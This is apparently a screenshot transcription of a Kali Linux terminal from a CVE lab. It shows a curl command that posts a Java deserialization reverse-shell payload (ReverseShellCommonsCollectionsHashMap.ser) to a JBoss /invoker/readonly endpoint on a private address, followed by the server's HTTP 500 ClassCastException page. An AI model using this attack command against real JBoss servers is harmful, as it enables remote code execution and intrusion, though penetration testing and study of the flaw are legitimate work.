 ┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ curl http://192.168.3.50:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:
Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><
b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an internal erro
r () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.lang.ClassCastException: java.util
.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p><HR
size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>